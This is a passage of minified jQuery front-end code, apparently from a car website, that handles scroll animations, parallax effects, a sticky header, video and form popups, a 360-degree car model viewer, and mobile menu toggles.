initIsOnScreen(){$('.compSection[data-animate="1"]').each(function(){var me=$(this);me.find('.to_animate').each(function(){if($(this).is_on_screen()&&!($(this).hasClass('elem_in_viewport'))){$(this).addClass('elem_in_viewport')}});me.find('.to_animate_manual').each(function(){if($(this).is_on_screen2()&&!($(this).hasClass('elem_in_viewport'))){$(this).addClass('elem_in_viewport')}})});$(window).scroll(function(){$('.compSection[data-animate="1"]').each(function(){var me=$(this);me.find('.to_animate').each(function(){if($(this).is_on_screen()&&!($(this).hasClass('elem_in_viewport'))){$(this).addClass('elem_in_viewport')}})});$('.compSection[data-animate="1"]').each(function(){var me=$(this);me.find('.to_animate_manual').each(function(){if($(this).is_on_screen2()&&!($(this).hasClass('elem_in_viewport'))){$(this).addClass('elem_in_viewport')}})})});$('.compSection[data-animate="1"]').each(function(){var me=$(this);var el=me.find('.to_parallax_scroll');$(window).scroll(function(){var visible=me.is_on_screen_parallax();if(visible){el.each(function(){var that=$(this);var scrolled=$(window).scrollTop();var initY=that.offset().top;var height=that.height();var endY=initY+that.height();var speed=that.data('speed');var finalSpeed=(typeof speed!=="undefined")?speed:0.5;var diff=scrolled-initY;var ratio=Math.round((diff/height)*100);if(that.hasClass('to_parallax_left')){that.css('transform','translateX('+parseInt(-(ratio*finalSpeed))+'px)')}else if(that.hasClass('to_parallax_right')){that.css('transform','translateX('+parseInt((ratio*finalSpeed))+'px)')}else if(that.hasClass('to_parallax_bottom')){that.css('transform','translateY('+parseInt((ratio*finalSpeed))+'px)')}else{that.css('transform','translateY('+parseInt(-(ratio*finalSpeed))+'px)')}})}})});$('.compSection[data-animate="1"]').each(function(){var sect=$(this);var el=sect.find('.to_parallax_mousemove');$(document).on('mousemove',function(e){el.each(function(){var me=$(this);var speed=me.data('speed');var x=($(window).innerWidth()-e.pageX*speed)/100;var y=($(window).innerHeight()-e.pageY*speed)/100;if(me.hasClass('to_parallax_mousemove--horizontal')){me.css({'transform':`translate3d(${x}px, 0px, 0px)`,'transform-style':'preserve-3d','backface-visibility':'hidden'})}else if(me.hasClass('to_parallax_mousemove--vertical')){me.css({'transform':`translate3d(0px, ${y}px, 0px)`,'transform-style':'preserve-3d','backface-visibility':'hidden'})}else{me.css({'transform':`translate3d(${x}px, ${y}px, 0px)`,'transform-style':'preserve-3d','backface-visibility':'hidden'})}})})});$('.compSection[data-animate="1"]').each(function(){var me=$(this);var el=me.find('.section__bgimage, .to_parallax_bg');var initscrolled=$(window).scrollTop();var initinitY=me.offset().top;var initheight=me.height();var initendY=initinitY+me.height();var initspeed=2;if(initscrolled>initinitY){var diff=initscrolled-initinitY;var ratio=Math.round((diff/initheight)*100);el.find('img').css('transform','translateY('+parseInt((ratio*initspeed))+'px)')}else{el.find('img').css('transform','translateY(0px)')}
$(window).scroll(function(){el.each(function(){var that=$(this);var scrolled=$(window).scrollTop();var initY=that.offset().top;var height=that.height();var endY=initY+that.height();var speed=2;if(scrolled>initY){var diff=scrolled-initY;var ratio=Math.round((diff/height)*100);that.find('img').css('transform','translateY('+parseInt((ratio*speed))+'px)')}else{that.find('img').css('transform','translateY(0px)')}})})})};function stickyHeader(){if($('header').hasClass('sticky')){var scrolledInit=$(window).scrollTop();if(scrolledInit>0){$('header').addClass('sticky__done')}else{$('header').removeClass('sticky__done')}
$(window).scroll(function(){var scrolled=$(window).scrollTop();if(scrolled>0){$('header').addClass('sticky__done')}else{$('header').removeClass('sticky__done')}})}};function globalPopupVideoHandlers(){$(document).on('click','.video__control',function(e){var me=$(this);var embedType=me.data('embedtype');if(embedType=='embedtype_internal'){e.preventDefault();var url=me.data('url');var mime=me.data('mime');$('body').addClass('videopopup__on');$(".video__popup .inner__wrap > div.video__internal video").attr('src',url);$(".video__popup .inner__wrap > div.video__internal video source").attr('src',url);$(".video__popup .inner__wrap > div.video__internal video source").attr('type',mime);$(".video__popup .inner__wrap > div").removeClass('show');$(".video__popup .inner__wrap > div.video__internal").addClass('show');$(".video__popup .inner__wrap > div.video__internal video").get(0).play()}else if(embedType=='embedtype_external'){e.preventDefault();var url2=me.data('url');$('body').addClass('videopopup__on');$(".video__popup .inner__wrap > div.video__external iframe").attr('src',url2);$(".video__popup .inner__wrap > div").removeClass('show');$(".video__popup .inner__wrap > div.video__external").addClass('show')}});$(document).on('click','.video__popup .close__videopopup',function(){$('body').removeClass('videopopup__on');$(".video__popup .inner__wrap > div").removeClass('show');$(".video__popup .inner__wrap > div.video__external iframe").attr('src','');$(".video__popup .inner__wrap > div.video__internal video").get(0).pause()});$(".video__popup .inner__wrap").on("click",function(e){e.stopPropagation()});$(document).on("click",function(e){if($(e.target).is(".video__popup")===!0){$('body').removeClass('videopopup__on');$(".video__popup .inner__wrap > div.video__external iframe").attr('src','');$(".video__popup .inner__wrap > div.video__internal video").get(0).pause()}})};function globalPopupFormHandlers(){$(document).on('click','.popup__trigger',function(e){e.preventDefault();var me=$(this);var id=me.data('id');$('body').addClass('form__popup--open');$('.form__popup[data-id="'+id+'"]').addClass('open')});$(document).on('click','.form__popup .inner__wrap .popClose',function(){$(this).closest('.form__popup').removeClass('open');$('body').removeClass('form__popup--open')});$(document).on('click','.form__popup',function(e){e.stopPropagation();$('body').removeClass('form__popup--open');$(this).removeClass('open')});$(document).on('click','.form__popup .inner__wrap',function(e){e.stopPropagation()})};function panellumInit(){$('.comp_car_model_360_slider .panorama__container').each(function(){var id=$(this).attr('id');var url=$(this).data('url');var preview=$(this).data('preview');var pano=pannellum.viewer(id,{"type":"equirectangular","panorama":url,"autoLoad":!1,"pitch":2.3,"mouseZoom":!1,"hfov":120,"preview":preview,});pano.on('load',function(event){var cont=pano.getContainer();$(cont).addClass('loaded')});pano.on('mousedown',function(event){var cont=pano.getContainer();$(cont).addClass('dragging')});pano.on('animatefinished',function(event){var cont=pano.getContainer();$(cont).removeClass('dragging')});pano.on('touchstart',function(event){var cont=pano.getContainer();$(cont).addClass('dragging')})})};function misc(){$('p').each(function(){if($(this).text().trim()==='')
$(this).addClass('empty');});$('p').each(function(){if($(this).find('img').length>0){$(this).addClass('has__image')}});$('.row__heading .column').each(function(){if($(this).children().length==0){$(this).addClass('empty')}});$('header#main-header .nav__menu li.menu-item-has-children').each(function(){var me=$(this);var elem=$('<svg xmlns="http://www.w3.org/2000/svg" width="10" height="6.175" viewBox="0 0 10 6.175"><path d="M10.175,11.76,14,15.577l3.825-3.817L19,12.935l-5,5-5-5Z" transform="translate(-9 -11.76)"/></svg>');me.find('> a').append(elem)});$('.mobile__menu .menu__wrap li.menu-item-has-children > a').append($('<span class="toggleSubMenu"/>'));$(document).on('click','.mobile__menu .menu__wrap li.menu-item-has-children > a .toggleSubMenu',function(e){e.preventDefault();e.stopPropagation();var me=$(this);var li=me.closest('li');me.closest('ul').find('li.menu-item-has-children').not(li).removeClass('open');me.closest('li.menu-item-has-children').toggleClass('open')});$(document).on('click','.mobile__menu_toggle, body.flyoutmenu__open #beforemain_wrap',function(){$('body').toggleClass('flyoutmenu__open')})};function forminatorSuccessPopupHandler(){$('body').on('forminator:form:submit:success',function(e,formData){var form=e.target;var successMessage=$(form).find('.forminator-response-message');$('.forminator__successmessage_holder .insert__message_here').html(successMessage);$('body').removeClass('form__popup--open');$('.form__popup').removeClass('open');$('body').addClass('forminator__successmessage__open')});$(document).on('click','.forminator__successmessage_holder .continueBTN',function(e){e.preventDefault();location.reload()})}
function footerscripts(){document.querySelectorAll('.footer__top .right').forEach(function(a){const itemElements=a.querySelectorAll('.item');const itemCount=a.querySelectorAll('.item').length;if(itemCount===1){itemElements[0].classList.add('expand')}})}
$(document).ready(function(){$('body').on('contextmenu','img',function(e){return!1});initIsOnScreen();stickyHeader();misc();globalPopupVideoHandlers();globalPopupFormHandlers();panellumInit();forminatorSuccessPopupHandler();footerscripts();setTimeout(function(){$('.comp_all_cars_parent #all_cars_holder .car__item .info__wrap .car__desc').matchHeight({byRow:!0});$('.comp_car_model_variants .layout__carousel .variant__item .checklist').matchHeight({byRow:!0})},1000)})}(window.jQuery||window.$))
;